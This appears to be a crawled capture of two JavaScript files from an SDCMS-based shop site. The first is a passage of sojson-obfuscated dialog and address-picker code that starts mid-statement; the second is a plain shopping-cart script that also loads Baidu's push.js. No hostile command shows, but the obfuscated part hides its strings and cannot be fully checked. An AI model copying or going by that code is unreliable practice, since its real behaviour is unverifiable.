_0x128e2e=_0x25458b[_0x9e81('0xed6','BjQY')](_0x25458b[_0x9e81('0xed7','JTDq')](_0x25458b[_0x9e81('0xed8','q]0T')](_0x25458b[_0x9e81('0xed9','f)S&')]($,window)[_0x9e81('0x8fe','BjQY')](),$dialog[_0x9e81('0xeda','q]0T')]()),0x2),0x32);continue;case'33':_0x4460cc+=_0x25458b[_0x9e81('0xedb','iUn!')];continue;case'34':$dialog[_0x9e81('0x4a2','kJcV')](_0x25458b[_0x9e81('0xedc','s7G!')])[_0x9e81('0x442','a!88')](function(){var _0xf61224={'FkBxe':_0x9e81('0xedd','iUn!'),'pOgta':_0x9e81('0xede','T5VL'),'PHutj':function _0xca53d7(_0x5cd657,_0x4ed5d2){return _0x5cd657+_0x4ed5d2;},'wWNtP':function _0x3d559a(_0x2a4864,_0x6f1460){return _0x2a4864+_0x6f1460;},'qFywp':function _0x2233b8(_0x9ca44c,_0x31bd1b){return _0x9ca44c+_0x31bd1b;},'ssPOe':function _0x22b7a5(_0x41333e,_0x2f6bb5){return _0x41333e+_0x2f6bb5;},'toGmC':_0x9e81('0xedf','f)S&'),'OZRIR':_0x9e81('0xee0','pbW1'),'zHncz':_0x9e81('0xee1','a!88'),'PQKTp':function _0x5ac853(_0x510921,_0x269e3d){return _0x510921+_0x269e3d;},'grzKl':function _0x57ec0a(_0x1f1929,_0x4c9b2a){return _0x1f1929+_0x4c9b2a;}};var _0x1b7220=_0xf61224[_0x9e81('0xee2','0mJD')][_0x9e81('0xd84','sqav')]('|'),_0x2c4aad=0x0;while(!![]){switch(_0x1b7220[_0x2c4aad++]){case'0':_0x289988[_0x9e81('0x1d9','iUn!')](_0xf61224[_0x9e81('0xee3','a!88')],_0xf61224[_0x9e81('0xee4','pbW1')](_0xf61224[_0x9e81('0xee5','uXQJ')](_0xf61224[_0x9e81('0xee6','T5VL')](_0xf61224[_0x9e81('0xee7','o4OY')](_0x36f581[_0xf61224[_0x9e81('0xee8','e$8e')]],'/'),_0x36f581[_0xf61224[_0x9e81('0xee9','o4OY')]]),'/'),_0x36f581[_0xf61224[_0x9e81('0xeea','iUn!')]]));continue;case'1':_0x289988[_0x9e81('0xeeb','a!88')](_0xf61224[_0x9e81('0xeec','Cj%*')](_0xf61224[_0x9e81('0xeed','Cj%*')](_0x36f581[_0xf61224[_0x9e81('0xeee','uXQJ')]],_0x36f581[_0xf61224[_0x9e81('0xeef','uXQJ')]]),_0x36f581[_0xf61224[_0x9e81('0xef0','kLji')]]));continue;case'2':_0x4b3b5f[_0x9e81('0xef1','%o@d')]();continue;case'3':_0x21e11b[_0x9e81('0xef2','6MQ@')](_0x36f581);continue;case'4':var _0x36f581=_0x4b3b5f[_0x9e81('0xef3',']mbV')]();continue;}break;}});continue;case'35':if(_0x25458b[_0x9e81('0xef4','v$$]')](_0x21e11b[_0x9e81('0xef5','48aX')],0x0)){_0x2a6bdf+=_0x25458b[_0x9e81('0xef6','BjQY')](_0x25458b[_0x9e81('0xef7','d[U]')](_0x25458b[_0x9e81('0xef8','n$GA')](_0x25458b[_0x9e81('0xef9','pbW1')](_0x25458b[_0x9e81('0xefa','Xf5L')](_0x25458b[_0x9e81('0xefb','%n]6')](_0x25458b[_0x9e81('0xefc','Cj%*')],_0x21e11b[_0x9e81('0xefd','LreG')]),_0x25458b[_0x9e81('0xefe','l3C4')]),sdcms[_0x9e81('0xeff','T5VL')]()['ok']),_0x25458b[_0x9e81('0xf00','0mJD')]),sdcms[_0x9e81('0xd79','%n]6')]()[_0x25458b[_0x9e81('0xf01','OPA]')]]),_0x25458b[_0x9e81('0xf02','stEN')]);}else{_0x2a6bdf+=_0x25458b[_0x9e81('0xf03','q]0T')](_0x25458b[_0x9e81('0xf04','zm4N')](_0x25458b[_0x9e81('0xf05','T5VL')](_0x25458b[_0x9e81('0xf06','$yt%')](_0x25458b[_0x9e81('0xf07','e$8e')],sdcms[_0x9e81('0xf08','s7G!')]()[_0x25458b[_0x9e81('0xf09','0mJD')]]),_0x25458b[_0x9e81('0xf0a','Ws#q')]),sdcms[_0x9e81('0xf0b','Ws#q')]()['ok']),_0x25458b[_0x9e81('0xf0c','Kz!q')]);}continue;case'36':_0x4460cc+=_0x25458b[_0x9e81('0xf0d','l3C4')];continue;case'37':_0x25458b[_0x9e81('0xf0e','kJcV')]($,document)['on'](_0x25458b[_0x9e81('0xf0f','!!)2')],_0x25458b[_0x9e81('0xf10',')0re')],function(){var _0x1a7e0b={'SXxTW':_0x9e81('0xf11','kLji'),'SAcQA':function _0x312ddd(_0x2c67cc,_0x36482d){return _0x2c67cc(_0x36482d);},'rBLPq':function _0x3d3ada(_0x2aee2a,_0x444834){return _0x2aee2a==_0x444834;},'hUyIU':function _0x1e1dfd(_0x22ae51,_0x38c449){return _0x22ae51==_0x38c449;},'LOQNz':_0x9e81('0xf12','0Q!z'),'ibHPI':_0x9e81('0xf13','q]0T'),'PZFDK':_0x9e81('0xf14','a!88'),'SYXXO':_0x9e81('0xf15','z2IB')};var _0x38b466=_0x1a7e0b[_0x9e81('0xf16','xz&K')][_0x9e81('0x29f',']mbV')]('|'),_0x7ae3f2=0x0;while(!![]){switch(_0x38b466[_0x7ae3f2++]){case'0':var _0x5ac8c8=_0x1a7e0b[_0x9e81('0xf17','o4OY')]($,this);continue;case'1':if(_0x1a7e0b[_0x9e81('0xf18','$yt%')](_0x54bea9,0x1)){_0x209660[_0x9e81('0xf19','sqav')](addressJson[_0x3a1b25][_0x9e81('0xf1a','Cj%*')],0x2,'');}else if(_0x1a7e0b[_0x9e81('0xf1b','[Taw')](_0x54bea9,0x2)){var _0x18858c=_0x1a7e0b[_0x9e81('0xf1c','LreG')]($,_0x1a7e0b[_0x9e81('0xf1d','T5VL')])['eq'](0x0)[_0x9e81('0xf1e','e$8e')]('ul')[_0x9e81('0xc66','$yt%')](_0x1a7e0b[_0x9e81('0xf1f','T5VL')])[_0x9e81('0xf20','pbW1')]();_0x209660[_0x9e81('0xf21','4M09')](addressJson[_0x18858c][_0x9e81('0xf22','v$$]')][_0x3a1b25][_0x9e81('0xf23','T5VL')],0x3,'');}continue;case'2':_0x5ac8c8[_0x9e81('0xf24','iUn!')]()[_0x9e81('0x31f','!!)2')](_0x1a7e0b[_0x9e81('0xf25','yeg7')])[_0x9e81('0xf26','E$rV')]()[_0x9e81('0xf27','Bb#u')](_0x1a7e0b[_0x9e81('0xf28','kLji')]);continue;case'3':var _0x3a1b25=_0x5ac8c8[_0x9e81('0xcc3','o4OY')]();continue;case'4':var _0x54bea9=_0x5ac8c8[_0x9e81('0xf29','4M09')]()[_0x9e81('0x5d1','e$8e')](_0x1a7e0b[_0x9e81('0xf2a','Xf5L')]);continue;}break;}});continue;case'38':_0x209660[_0x9e81('0xf2b','q]0T')]=function(_0x6a2a55,_0x3fe463,_0xcf3094){var _0x1e7c94={'ImWvx':_0x9e81('0xf2c','kLji'),'dlrXD':function _0x11d1c1(_0xaa8f42,_0x5d6cf7){return _0xaa8f42!=_0x5d6cf7;},'HADpx':function _0x5e252f(_0x10e20e,_0x23456a){return _0x10e20e>_0x23456a;},'zPafT':_0x9e81('0xf2d','e$8e'),'dTYRU':function _0x32991c(_0x36d99a,_0x33ffdf){return _0x36d99a<_0x33ffdf;},'cvYGU':function _0x2e9ddd(_0x356469,_0x3cc5d3){return _0x356469==_0x3cc5d3;},'nXvNw':function _0x407322(_0x1421d1,_0x3387f3){return _0x1421d1==_0x3387f3;},'WaTYt':_0x9e81('0xf2e','Ws#q'),'uAxrH':function _0x1539db(_0x4ab527,_0x3d2c01){return _0x4ab527+_0x3d2c01;},'hdYHz':function _0x406fe6(_0x41eb21,_0x1f2ba0){return _0x41eb21+_0x1f2ba0;},'SLFpt':function _0x53e20b(_0x1c40f0,_0x742dd6){return _0x1c40f0+_0x742dd6;},'rSufI':_0x9e81('0xf2f','z2IB'),'hbWQx':_0x9e81('0xf30','sqav'),'rVpmY':_0x9e81('0xf31','48aX'),'DiKWV':function _0x3d7bde(_0x556c8e,_0x245550){return _0x556c8e<=_0x245550;},'GVzhC':function _0x2c763b(_0x531fdd,_0x2f9068){return _0x531fdd==_0x2f9068;},'rBqBS':function _0x3b3447(_0x4cdf2e,_0x37d269){return _0x4cdf2e>=_0x37d269;},'bNqPR':function _0x5ca703(_0x8f693f,_0x3e4819){return _0x8f693f(_0x3e4819);},'iZKeE':_0x9e81('0xf32','stEN'),'CLiUP':function _0xa3d5cb(_0x437896,_0x21d93d){return _0x437896+_0x21d93d;},'uBtPl':function _0x3ef144(_0xd6b3cf,_0x5328c4){return _0xd6b3cf*_0x5328c4;},'TkLNT':function _0x1c5c4d(_0x7abd07,_0x474844){return _0x7abd07-_0x474844;},'LruoO':_0x9e81('0xf33','LreG'),'grJHO':function _0x1fd6c4(_0x42a308,_0x29aabb){return _0x42a308==_0x29aabb;},'HQaLX':_0x9e81('0xf34','APpY'),'UtcQX':function _0x4dcdae(_0x422abf,_0xc14061){return _0x422abf*_0xc14061;},'xPUQM':function _0x5a8738(_0x44b19f,_0xce5dad){return _0x44b19f(_0xce5dad);},'ZjNTB':function _0xb6d6d6(_0x3777f6,_0xcde9b0){return _0x3777f6>=_0xcde9b0;},'ZasqN':function _0x5c2e6e(_0x51c034,_0x139851){return _0x51c034(_0x139851);},'tuKwT':function _0x45478b(_0xa7a8aa,_0x41c93f){return _0xa7a8aa(_0x41c93f);},'ynRYY':function _0x337b16(_0x2a88c2,_0x17a0c7){return _0x2a88c2<_0x17a0c7;},'EeJOb':function _0x3a346c(_0x2b94f1,_0x5b354d){return _0x2b94f1+_0x5b354d;},'dlmPO':function _0x5dbe54(_0x374634,_0x2fa7ab){return _0x374634-_0x2fa7ab;}};var _0x12db2c=_0x1e7c94[_0x9e81('0xf35','zm4N')][_0x9e81('0xf36','o4OY')]('|'),_0xaf45c6=0x0;while(!![]){switch(_0x12db2c[_0xaf45c6++]){case'0':if(_0x1e7c94[_0x9e81('0xf37','kJcV')](_0xcf3094,'')){_0xa0600d=_0xcf3094[_0x9e81('0xd84','sqav')]('/');}continue;case'1':if(_0x1e7c94[_0x9e81('0xf38','stEN')](_0x5a47ab[_0x9e81('0xf39','kLji')],0x0)){var _0x4f1940=_0x1e7c94[_0x9e81('0xf3a','T5VL')][_0x9e81('0x20e','JTDq')]('|'),_0x436e73=0x0;while(!![]){switch(_0x4f1940[_0x436e73++]){case'0':for(var _0x225de8=0x0;_0x1e7c94[_0x9e81('0xf3b','xz&K')](_0x225de8,_0x5a47ab[_0x9e81('0xf3c','OPA]')]);_0x225de8++){var _0x38f79a='';if(_0x1e7c94[_0x9e81('0xf3d','s7G!')](_0x225de8,0x0)&&_0x1e7c94[_0x9e81('0xf3e','!!)2')](_0x380540,'')||_0x1e7c94[_0x9e81('0xf3f','yeg7')](_0x380540,'')&&_0x1e7c94[_0x9e81('0xf40','s7G!')](_0x5a47ab[_0x225de8][_0x9e81('0xf41','Bb#u')],_0x380540)){_0x38f79a=_0x1e7c94[_0x9e81('0xf42','n$GA')];}_0x4f8865+=_0x1e7c94[_0x9e81('0xf43','Cj%*')](_0x1e7c94[_0x9e81('0xf44','0mJD')](_0x1e7c94[_0x9e81('0xf45','BjQY')](_0x1e7c94[_0x9e81('0xf46','d[U]')](_0x1e7c94[_0x9e81('0xf47','e$8e')],_0x38f79a),'>'),_0x5a47ab[_0x225de8][_0x9e81('0xf48','sqav')]),_0x1e7c94[_0x9e81('0xf49','f)S&')]);}continue;case'1':if(_0x1e7c94[_0x9e81('0xf4a','Ws#q')](_0x20696c,0x0)){_0x20696c=0x0;_0x3ebc73[_0x9e81('0xe91','xz&K')]('li')['eq'](_0x20696c)[_0x9e81('0xf4b','6MQ@')](_0x1e7c94[_0x9e81('0xf4c','Cj%*')]);}continue;case'2':var _0x4f8865='';continue;case'3':_0x3ebc73[_0x9e81('0xf4d','0Q!z')](_0x4f8865);continue;case'4':if(_0x1e7c94[_0x9e81('0xf4e',')0re')](_0x3fe463,0x3)){if(_0x1e7c94[_0x9e81('0xf4f','Kz!q')](_0x3fe463,0x1)){if(_0x1e7c94[_0x9e81('0xf50','iUn!')](_0x20696c,0x6)){_0x1e7c94[_0x9e81('0xf51','APpY')]($,_0x1e7c94[_0x9e81('0xf52','%n]6')])['eq'](0x0)[_0x9e81('0x23e','JTDq')]('ul')[_0x9e81('0x517',')0re')]({'scrollTop':_0x1e7c94[_0x9e81('0xf53',')0re')](_0x1e7c94[_0x9e81('0xf54','f)S&')](_0x1e7c94[_0x9e81('0xf55','xz&K')](_0x20696c,0x3),0x33),'px')},_0x1e7c94[_0x9e81('0xf56','l3C4')]);}var _0x1c1c27=_0x5a47ab[_0x20696c][_0x9e81('0xe5f','n$GA')];}if(_0x1e7c94[_0x9e81('0xf57','kJcV')](_0x3fe463,0x2)){var _0x43cea4=_0x1e7c94[_0x9e81('0xf58','e$8e')]($,_0x1e7c94[_0x9e81('0xf59','6aC&')])['eq'](0x1)[_0x9e81('0xf5a','0mJD')]('ul')[_0x9e81('0xf5b','6aC&')](_0x1e7c94[_0x9e81('0xf5c','o4OY')])[_0x9e81('0xf5d','Bb#u')]();if(_0x1e7c94[_0x9e81('0xf5e','stEN')](_0x43cea4,0x6)){_0x1e7c94[_0x9e81('0xf5f','LreG')]($,_0x1e7c94[_0x9e81('0xf60','zm4N')])['eq'](0x1)[_0x9e81('0x3ef','[P1(')]('ul')[_0x9e81('0xf61','0Q!z')]({'scrollTop':_0x1e7c94[_0x9e81('0xf62','stEN')](_0x1e7c94[_0x9e81('0xf63','0mJD')](_0x1e7c94[_0x9e81('0xf64','%n]6')](_0x43cea4,0x3),0x33),'px')},_0x1e7c94[_0x9e81('0xf65','Bb#u')]);}else{_0x1e7c94[_0x9e81('0xf66','s7G!')]($,_0x1e7c94[_0x9e81('0xf67','R1m)')])['eq'](0x1)[_0x9e81('0xc66','$yt%')]('ul')[_0x9e81('0xf68','z2IB')]({'scrollTop':0x0},_0x1e7c94[_0x9e81('0xf69','e$8e')]);}var _0x1c1c27=_0x5a47ab[_0x20696c][_0x9e81('0xf6a',')0re')];}else{var _0x43cea4=_0x1e7c94[_0x9e81('0xf6b','d[U]')]($,_0x1e7c94[_0x9e81('0xf6c','sqav')])['eq'](0x2)[_0x9e81('0xf6d','48aX')]('ul')[_0x9e81('0x81c','BjQY')](_0x1e7c94[_0x9e81('0xf6e','sqav')])[_0x9e81('0xf6f','l3C4')]();if(_0x1e7c94[_0x9e81('0xf70','%o@d')](_0x43cea4,0x6)){_0x1e7c94[_0x9e81('0xf71','Ws#q')]($,_0x1e7c94[_0x9e81('0xf72','T5VL')])['eq'](0x2)[_0x9e81('0x86a','OPA]')]('ul')[_0x9e81('0xf73','v$$]')]({'scrollTop':_0x1e7c94[_0x9e81('0xf74','o4OY')](_0x1e7c94[_0x9e81('0xf75','f)S&')](0x0,_0x1e7c94[_0x9e81('0xf76','yeg7')](_0x1e7c94[_0x9e81('0xf77','e$8e')](_0x43cea4,0x3),0x33)),'px')},_0x1e7c94[_0x9e81('0xf78',')0re')]);}else{_0x1e7c94[_0x9e81('0xf79','0Q!z')]($,_0x1e7c94[_0x9e81('0xf7a','LreG')])['eq'](0x2)[_0x9e81('0x2f4','LreG')]('ul')[_0x9e81('0xf73','v$$]')]({'scrollTop':0x0},_0x1e7c94[_0x9e81('0xf7b','Xf5L')]);}}if(_0x1e7c94[_0x9e81('0xf7c','%n]6')](_0x3fe463,0x3)){_0x209660[_0x9e81('0xf7d','Xf5L')](_0x1c1c27,_0x1e7c94[_0x9e81('0xf7e','T5VL')](_0x3fe463,0x1),_0xcf3094);}}continue;case'5':var _0x20696c=_0x3ebc73[_0x9e81('0x264','sqav')](_0x1e7c94[_0x9e81('0xf7f','xz&K')])[_0x9e81('0xf80','xz&K')]();continue;}break;}}continue;case'2':var _0xa0600d=[];continue;case'3':var _0x5a47ab=_0x6a2a55;continue;case'4':var _0x380540=_0xa0600d[_0x1e7c94[_0x9e81('0xf81','kJcV')](_0x3fe463,0x1)];continue;case'5':var _0x3ebc73=_0x1e7c94[_0x9e81('0xf82',')sV^')]($,_0x1e7c94[_0x9e81('0xf83','BjQY')])['eq'](_0x1e7c94[_0x9e81('0xf84','q]0T')](_0x3fe463,0x1))[_0x9e81('0xf85','!!)2')]('ul');continue;}break;}};continue;case'39':$dialog[_0x9e81('0x7a0','pbW1')](_0x25458b[_0x9e81('0xf86','48aX')])[_0x9e81('0xf87','OPA]')](function(){_0x4b3b5f[_0x9e81('0xf88','[Taw')]();});continue;case'40':var _0x1ce588=_0x25458b[_0x9e81('0xf89','sqav')](_0x25458b[_0x9e81('0xf8a','kJcV')](_0x25458b[_0x9e81('0xf8b','a!88')]($,window)[_0x9e81('0xf8c','APpY')](),$dialog[_0x9e81('0x594','OPA]')]()),0x2);continue;case'41':$mask=_0x25458b[_0x9e81('0xf8d','q]0T')]($,_0x25458b[_0x9e81('0xf8e','zm4N')]);continue;case'42':_0x2a6bdf+=_0x25458b[_0x9e81('0xf8f',')sV^')];continue;case'43':_0x4460cc+=_0x25458b[_0x9e81('0xf90','Kz!q')];continue;case'44':_0x4460cc+=_0x25458b[_0x9e81('0xf91',']mbV')];continue;}break;}});continue;case'3':var _0x4b33d2={'get':function(){},'ismobile':0x0,'oktheme':_0x60001d[_0x9e81('0xf92','n$GA')]};continue;case'4':var _0x4a54f0={'vUhXm':function _0x265d41(_0x41d74d,_0x444b76){return _0x60001d[_0x9e81('0xf93','yeg7')](_0x41d74d,_0x444b76);},'DwwzZ':_0x60001d[_0x9e81('0xf94','48aX')],'GAKCV':_0x60001d[_0x9e81('0xf95','Ws#q')],'bifJo':function _0x844352(_0x5f1c1f,_0x4f06ce){return _0x60001d[_0x9e81('0xf96','Kz!q')](_0x5f1c1f,_0x4f06ce);},'GIzku':_0x60001d[_0x9e81('0xf97','6MQ@')],'gagnx':_0x60001d[_0x9e81('0xf98','Kz!q')],'wqvHC':_0x60001d[_0x9e81('0xf99','$yt%')],'twECK':_0x60001d[_0x9e81('0xf9a','z2IB')],'CEjZs':_0x60001d[_0x9e81('0xf9b','o4OY')]};continue;}break;}};$['fn'][_0x9e81('0xf9c','[Taw')]=function(_0x4a8fe8){var _0x1922f6=_0x487d3c[_0x9e81('0xf9d','P[0f')]($,this);_0x487d3c[_0x9e81('0xf9e','zm4N')]($modal,_0x1922f6,_0x4a8fe8);};$['fn'][_0x9e81('0xf9f',']mbV')]=function(_0x4ce571){var _0x4e80bb=_0x487d3c[_0x9e81('0xfa0','kJcV')]($,this);_0x487d3c[_0x9e81('0xfa1','%o@d')]($offside,_0x4e80bb,_0x4ce571);};_0x487d3c[_0x9e81('0xfa2','!!)2')]($,_0x487d3c[_0x9e81('0xfa3','kLji')])[_0x9e81('0xf61','0Q!z')]({'right':0x0},_0x487d3c[_0x9e81('0xfa4',')0re')]);if(_0x487d3c[_0x9e81('0xfa5','Kz!q')](_0x487d3c[_0x9e81('0xfa6','yeg7')]($,_0x487d3c[_0x9e81('0xfa7',')0re')])[_0x9e81('0xfa8','xz&K')],0x0)){_0x487d3c[_0x9e81('0xfa9','a!88')]($,_0x487d3c[_0x9e81('0xfaa','OPA]')])[_0x9e81('0xfab','kJcV')]();}});if(!(typeof encode_version!==_0x9e81('0xfac','Kz!q')&&encode_version===_0x9e81('0xfad','P[0f'))){window[_0x9e81('0xfae','zm4N')](_0x9e81('0xfaf','kLji'));};encode_version = 'sojson.v5';

--- FILE ---
content_type: application/javascript
request_url: https://lzyc.top/theme/default/js/b2c.js?v=20260125095525
body_size: 722
content:
$(function()
{
	/*导航菜单显示*/
	$(".leftnav").hover(function()
    {
        $(".home_nav").css({"display":"block"});
    },function()
    {
        $(".home_nav").css({"display":"none"});
    });
	
	/*首页，列表页，购买链接*/
	$(".buyaction .action a").click(function()
	{
		var goods_id=$(this).parent().attr("data-id");
		var sku=$(this).parent().attr("data-sku");
		var skuurl=$(this).parent().attr("data-url");
		var size=['500px','280px'];
		if(sku!='0')
		{
			size=['500px','420px'];
		}
		$.dialogbox(
		{
			'title':"商品规格",
			'text':skuurl,
			'width':size[0],
			'height':size[1],
			'type':3,
			'footer':false
		});
	});

	/*迷你购物车*/
	$(".mincart").hover(function()
	{
		var e=$(this);
		var url=e.attr("data-url");
		loadmincart(url);
	});
	
	/*迷你购物车删除*/
	$(document).on("click",".mincart-del",function()
	{
		var e=$(this);
		var url=e.attr("data-url");
		var id=e.attr("data-id");
		$.ajax(
		{
			type:'post',
			dataType:'json',
			url:url,
			data:"id="+id,
			error:function(e){alert(e.responseText);},
			success:function(d)
			{
				if(d.state=='success')
				{
					loadmincart($(".mincart").attr("data-url"));
					get_cartnum($("#cartnum").attr("data-url"));
				}
			}
		});
	});
});

/*获取迷你购物车数据*/
function loadmincart(url)
{
	$.ajax(
	{
		type:"get",
		url:url,
		cache:true,
		error:function(e){alert(e.responseText);},
		success:function(d)
		{
			$(".cart-detail").html(d);
		}
	});
}
	
/*更新购物车数量*/
function get_cartnum(url,type)
{
	$.ajax(
	{
		type:'post',
		url:url,
		success:function(d)
		{
			if(type=='0')
			{
				$("#cartnum").html(d);
			}
			else
			{
				parent.$("#cartnum").html(d);
			}
		}
	});
}

/*百度自动推送*/
(function()
{
    var bp=document.createElement('script');
    var curProtocol=window.location.protocol.split(':')[0];
    if(curProtocol==='https')
	{
        bp.src='https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src='http://push.zhanzhang.baidu.com/push.js';
    }
    var s=document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp,s);
})();
